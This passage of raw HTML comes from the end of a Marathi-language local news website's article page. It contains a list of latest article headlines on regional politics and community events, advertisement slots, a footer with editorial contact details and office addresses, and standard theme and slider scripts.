shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "1";
block_tdi_131.block_type = "td_flex_block_1";
block_tdi_131.post_count = "5";
block_tdi_131.found_posts = "247";
block_tdi_131.header_color = "#000080";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "50";
tdBlocksArray.push(block_tdi_131);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_131 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1357/"  rel="bookmark" class="td-image-wrap " title="बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-150x193.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/political/" class="td-post-category">राजकीय</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1357/"  rel="bookmark" title="बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;">बसवराज शेळके सावकार वागदरी जिल्हा परिषद गटातील उदयोन्मुख नेतृत्व&#8230;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1351/"  rel="bookmark" class="td-image-wrap " title="श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/11/IMG_20251108_124728-150x50.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/latest-news/" class="td-post-category">ताज्या बातम्या</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1351/"  rel="bookmark" title="श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न">श्री स्वामी समर्थ शासकीय औद्योगिक प्रशिक्षण संस्था येथे वंदे मातरम सार्थ शताब्दी महोत्सव संपन्न</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1348/"  rel="bookmark" class="td-image-wrap " title="जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/10/IMG_20251030_132208-150x160.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/political/" class="td-post-category">राजकीय</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1348/"  rel="bookmark" title="जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी">जेऊर जि.प.गटातून निजपा गायकवाड यांना उमेदवारी देण्याची कार्यकर्त्यांनी मागणी</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1343/"  rel="bookmark" class="td-image-wrap " title="अडचणीच्या काळात सिद्धार्थ सोशल फौंडेशनचे कार्य उल्लेखनीय &#8211; सरपंच वनिता सुरवसे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/10/IMG-20251018-WA0126-150x117.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/maharashtra/" class="td-post-category">महाराष्ट्र</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1343/"  rel="bookmark" title="अडचणीच्या काळात सिद्धार्थ सोशल फौंडेशनचे कार्य उल्लेखनीय &#8211; सरपंच वनिता सुरवसे">अडचणीच्या काळात सिद्धार्थ सोशल फौंडेशनचे कार्य उल्लेखनीय &#8211; सरपंच वनिता सुरवसे</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yashsiddhinews.com/1336/"  rel="bookmark" class="td-image-wrap " title="“मदतीचा हात… आणि माणुसकीचा स्पर्श” छायाचित्रकार पवन घटकांबळे आणि मित्र परिवार यांचा प्रेरणादायी उपक्रम" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yashsiddhinews.com/wp-content/uploads/2025/10/IMG_20251011_114341-150x159.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://yashsiddhinews.com/category/maharashtra/" class="td-post-category">महाराष्ट्र</a>
                    <h3 class="entry-title td-module-title"><a href="https://yashsiddhinews.com/1336/"  rel="bookmark" title="“मदतीचा हात… आणि माणुसकीचा स्पर्श” छायाचित्रकार पवन घटकांबळे आणि मित्र परिवार यांचा प्रेरणादायी उपक्रम">“मदतीचा हात… आणि माणुसकीचा स्पर्श” छायाचित्रकार पवन घटकांबळे आणि मित्र परिवार यांचा प्रेरणादायी उपक्रम</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_131" data-td_block_id="tdi_131">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_132 td_block_template_1">
<style>.tdi_132{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:38px!important}}</style>
<style>.tdi_132.td-a-rec{text-align:center}.tdi_132.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_132 .td-element-style{z-index:-1}.tdi_132 .td-spot-id-spot_img_hidden{display:none}.tdi_132 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-07-at-5.46.11-PM-1.jpeg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-bottom:38px!important}}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-07-at-5.46.10-PM.jpeg"  alt="spot_img" width="300"  height="250"  /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yash Siddi News"><meta itemprop="url" content="https://yashsiddhinews.com/author/yashsiddhinews/"></span><meta itemprop="datePublished" content="2024-06-20T05:49:52+00:00"><meta itemprop="dateModified" content="2024-06-20T05:49:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yashsiddhinews.com/1085/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yashsiddhinews.com/1085/"></span><meta itemprop="name" content="Yash Siddhi News"></span><meta itemprop="headline" content="&#039;एस कें&#039; गायकवाड ची सामाजिक बांधिलकी महत्वाची :"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1021"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_134" class="tdc-zone"><div class="tdc_zone tdi_135  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_135{min-height:0}.tdi_135{margin-right:auto!important;margin-left:auto!important;border-color:rgba(255,255,255,0.83)!important;width:1164px!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_135{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{width:100%!important}}@media (max-width:767px){.tdi_135{width:100%!important}}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_137 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_137{padding-top:40px!important;padding-bottom:40px!important;position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_137{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_136_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_136_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_136_rand_style{background-color:rgba(221,153,51,0.83)!important}@media (max-width:767px){.tdi_136_rand_style{background-color:#eab04b!important}}</style></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:30px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style>
<style>.tdi_140 .tdb-logo-a,.tdi_140 h1{align-items:flex-start}.tdi_140 .tdb-logo-a,.tdi_140 h1{justify-content:center}.tdi_140 .tdb-logo-svg-wrap{display:block}.tdi_140 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-img-wrap{display:block}.tdi_140 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_140 .tdb-logo-text-title{display:none}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_140 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yashsiddhinews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yashsiddhinews.com/wp-content/uploads/2023/06/YashSiddhiLogoNew.png" alt="Logo"  title=""  width="2449" height="600" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://yashsiddhinews.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-06-at-7.01.58-PM.jpeg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{width:72%!important}@media (max-width:767px){.tdi_142{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_142{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_142 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:18px!important;line-height:1.!important;font-weight:500!important}.tdi_142 .tdm-descr a{color:rgba(0,0,0,0.93)}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<b>संपादक : कमलाकर सोनकांबळे</b>
<br>मोबाईल : 9921988358 </p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_144 .tdm-social-item i{font-size:23px;vertical-align:middle}.tdi_144 .tdm-social-item i.td-icon-linkedin,.tdi_144 .tdm-social-item i.td-icon-pinterest,.tdi_144 .tdm-social-item i.td-icon-blogger,.tdi_144 .tdm-social-item i.td-icon-vimeo{font-size:18.4px}.tdi_144 .tdm-social-item{width:39.1px;height:39.1px;line-height:39.1px;margin:7px 14px 7px 0}.tdi_144 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_144 .tdm-social-item{background:#000080}.tdi_144 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_144"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yashsiddhinews/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/invites/contact/?i=12inaifo8v8oi&amp;utm_content=p56nkal"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href=" https://t.me/yashsiddhinews "  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yashsiddhinews "  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://chat.whatsapp.com/GZ4koK2r3NFJ2jUrtipYl6 "  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div><div class="tdm-social-item-wrap"><a href=" http://youtube.com/@yashsiddhinews"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>.tdi_145{width:72%!important}@media (max-width:767px){.tdi_145{padding-top:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_145{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_145{width:78%!important}}</style>
<style>.tdi_145{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_145 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:18px!important;line-height:1.!important;font-weight:500!important}.tdi_145 .tdm-descr a{color:rgba(0,0,0,0.93)}@media (min-width:768px) and (max-width:1018px){.tdi_145 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr"><b>प्रशासकीय कार्यालय</b><br>---------------------------------------------------------------<br><b> सम्यक उद्योग समूह | यशसिद्धी न्यूज कार्यालय</b><br> सर्वे नंबर 60/2 हाऊस नंबर 520/4 कोंढवा बुद्रुक,<br> साईनगर लेन नंबर 3 सुखसागर नगर,<br> पुणे 411046
<hr></p></div></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147>.wpb_wrapper,.tdi_147>.wpb_wrapper>.tdc-elements{display:block}.tdi_147>.wpb_wrapper>.tdc-elements{width:100%}.tdi_147>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_147>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdi_148{width:72%!important}@media (max-width:767px){.tdi_148{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:78%!important}}</style>
<style>.tdi_148{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_148 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:18px!important;line-height:1.!important;font-weight:500!important}.tdi_148 .tdm-descr a{color:rgba(0,0,0,0.93)}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr"><b>सोलापूर कार्यालय सम्यक पब्लिकेशन अँड प्रिंटर्स</b> 
<br>247 मातोश्री रमाबाई आंबेडकर नगर,<br> न्यू बुधवार पेठ, सोलापूर <br>413001
<hr>
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{width:72%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:78%!important}}</style>
<style>.tdi_149{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_149 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:18px!important;line-height:1.!important;font-weight:500!important}.tdi_149 .tdm-descr a{color:rgba(0,0,0,0.93)}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<b>अक्कलकोट कार्यालय सम्यक उद्योग समूह</b>
<br>यशसिद्धी न्यूज कार्यालय 
<br>682 शेतकी ऑफिस प्रमिला पार्क अक्कलकोट 
<br>413216  
<br>मोबाईल 9921988358 
<hr></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-top:15px!important;margin-bottom:10px!important}}</style>
<style>.tdi_150{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_150 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_150 .tdm-descr a{color:#008d7f}.tdi_150 .tdm-descr a:hover{color:#000000}</style><p class="tdm-descr">Contact us: <a href="✉️ yashsiddhinews@gmail.com 
"> yashsiddhinews@gmail.com </a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdi_151{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_151{margin-top:15px!important;margin-bottom:10px!important}}</style>
<style>.tdi_151{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_151 .tdm-descr{color:#000000;font-family:Ek Mukta!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_151 .tdm-descr a{color:#008d7f}.tdi_151 .tdm-descr a:hover{color:#000000}</style><p class="tdm-descr">Total Visitors</p></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_153 "><div class="td-fix-index"><!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/hit.js"></script><script type="text/javascript">sc_hit(1677628,4,6);</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com --></div></div></div></div></div></div><div id="tdi_154" class="tdc-row"><div class="vc_row tdi_155  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}@media (min-width:767px){.tdi_155.tdc-row-content-vert-center,.tdi_155.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_155.tdc-row-content-vert-bottom,.tdi_155.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_155.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_155.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_155{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_155 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_155{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_154_rand_style td-element-style" ><style>.tdi_154_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_158 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158" >
<style>@media (max-width:767px){.tdi_158{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_158{text-align:left!important}.tdi_158 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_158{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Copyright © 2023 Yash Siddhi News | All Rights Reserved</p></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}.tdi_160{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_160{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>@media (max-width:767px){.tdi_161{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_161{text-align:left!important}.tdi_161 .tdm-descr{color:#cccccc;font-family:Ek Mukta!important;font-size:16px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_161{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Website developed by  Softisky | 9764331134</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-By-BloggingPro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.9.8 (rara)
        Deploy mode: deploy
        
        uid: 696684953a55a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<script type="text/javascript" src="https://yashsiddhinews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.9.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.9.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.9.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://yashsiddhinews.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_1290 = function($) {$('#metaslider_1290').addClass('flexslider');
            $('#metaslider_1290').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:true,
                directionNav:true,
                pauseOnHover:false,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1200,
                minItems:1,
                move:1,
                itemMargin:5,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_1290');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
